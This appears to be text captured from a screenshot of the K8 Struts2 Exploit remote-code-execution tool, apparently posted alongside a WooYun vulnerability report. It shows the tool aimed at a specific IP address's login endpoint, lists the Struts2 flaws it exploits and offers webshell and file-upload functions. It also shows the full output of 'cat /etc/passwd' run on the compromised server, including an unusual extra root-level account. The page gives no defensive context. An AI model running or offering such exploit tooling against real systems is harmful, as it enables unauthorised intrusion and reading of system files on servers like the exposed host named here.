 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://59.53.95.34/TsysLogin/tsyslogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
xcgs:x:0:0::/home/xcgs:/bin/bash
====================================================================================================================================
www.wooyun.org